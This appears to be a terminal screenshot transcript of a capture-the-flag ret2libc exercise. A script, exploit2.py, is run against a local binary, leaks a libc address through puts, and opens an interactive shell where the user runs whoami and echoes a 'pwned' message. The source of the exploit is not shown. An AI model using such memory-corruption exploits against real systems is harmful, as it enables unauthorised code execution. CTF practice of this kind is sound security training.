 OpenSSH SSH client
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $./exploit2.py
[*] '/home/ret2me/ctf/ret2libc/controller'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/ret2me/ctf/ret2libc/controller': pid 4205
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] generating payload to leak libc
[*] puts: 0x7f3b743975f0
[*] libc: 0x7f3b74321000
[*] generating main payload
[*] payload sent
[*] Switching to interactive mode
$ whoami
ret2me
$ ls
controller exploit2.py exploit.py libc.so.6
core exploit3.py leak.py payload.txt
$
[*] Interrupted
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $./exploit2.py
[*] '/home/ret2me/ctf/ret2libc/controller'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/ret2me/ctf/ret2libc/controller': pid 4259
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] generating payload to leak libc
[*] puts: 0x7fbd726a35f0
[*] libc: 0x7fbd7262d000
[*] generating main payload
[*] payload sent
[*] Switching to interactive mode
$ echo 'pwned by Filip "ret2me" Poplewski'
pwned by Filip "ret2me" Poplewski
$ ls
controller exploit2.py exploit.py libc.so.6
core exploit3.py leak.py payload.txt
$
CL
23:50
28.04.2021